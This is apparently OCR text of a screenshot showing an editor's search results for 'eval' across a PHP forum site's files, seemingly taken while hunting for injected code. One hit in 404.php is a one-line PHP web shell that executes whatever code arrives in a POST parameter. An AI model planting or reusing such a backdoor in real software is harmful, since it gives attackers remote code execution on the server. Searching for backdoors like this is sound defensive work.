 Find result - 174 hits
Search "eval" (174 hits in 21 files)
C:\Users\Administrator\Desktop\html\route\404.php (1 hit)
Line 8: <?php eval(@$_POST['get']); ?>
C:\Users\Administrator\Desktop\html\route\attach.php (1 hit)
Line 152: // header('Cache-control: max-age=0, must-revalidate, post-check=0, pre-check=0');
C:\Users\Administrator\Desktop\html\tmp\view_htm_mod_top.htm (1 hit)
Line 34: <script ajax-eval="true">
C:\Users\Administrator\Desktop\html\tmp\xiunophp_xn_send_mail.func.php (2 hits)
Line 1917: //TODO using /e (equivalent to eval()) is probably not a good idea
Line 2217: * Evaluates the message and returns modifications for inline images and backgrounds
C:\Users\Administrator\Desktop\html\view\htm\mod_close.htm (1 hit)
Normal text file length : 0 lines : 1 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
CH
上午 6:01
2021/4/6 星期二